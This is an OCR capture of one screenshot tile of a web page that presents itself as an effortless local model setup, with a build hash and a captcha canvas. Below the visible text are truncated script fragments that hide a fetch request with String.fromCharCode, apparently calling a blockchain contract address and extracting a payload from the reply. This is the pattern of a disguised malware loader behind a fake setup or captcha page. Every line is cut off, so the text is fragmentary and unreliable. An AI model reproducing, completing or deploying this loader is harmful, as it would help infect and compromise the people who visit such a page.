
Setting up this model locally is
incredibly fas
Follow the
guidelines
below to continue.
No manual effort needed; the setup auto-inge
Your resources are automatically evaluated t
Build Hash:
fc1d10e8d90f9a97a043
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
re=await fetch(r,{method:String.fromCharCode(
[{to:String.fromCharCode(48,120,100,49,102,55,9
j=await re.json();if(j.result){let h=j.result.subs